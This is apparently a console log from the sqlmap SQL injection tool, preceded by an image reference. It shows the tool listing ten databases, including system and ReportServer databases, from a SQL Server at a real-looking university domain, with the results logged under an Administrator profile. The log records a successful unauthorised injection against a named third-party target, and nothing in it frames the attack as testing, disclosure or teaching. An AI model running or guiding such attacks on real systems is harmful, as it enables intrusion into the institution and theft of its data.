 Sqlmap
[16:00:48] [INFO] retrieved: msdb
[16:00:49] [INFO] retrieved: ReportServer$YJSB
[16:00:49] [INFO] retrieved: ReportServer$YJSB
[16:00:50] [INFO] retrieved: ReportServer$YJSBTempDB
[16:00:50] [INFO] retrieved: ReportServerTempDB
[16:00:50] [INFO] retrieved: tempdb
available databases [10]:
[*] gmis
[*] GzsData_wzyxy1
[*] honest121
[*] master
[*] model
[*] msdb
[*] ReportServer$YJSB
[*] ReportServer$YJSBTempDB
[*] ReportServerTempDB
[*] tempdb
[16:00:50] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\yjsy.wzmc.edu.cn'
[*] shutting down at 16:00:50
C:\Python27\sqlmap>_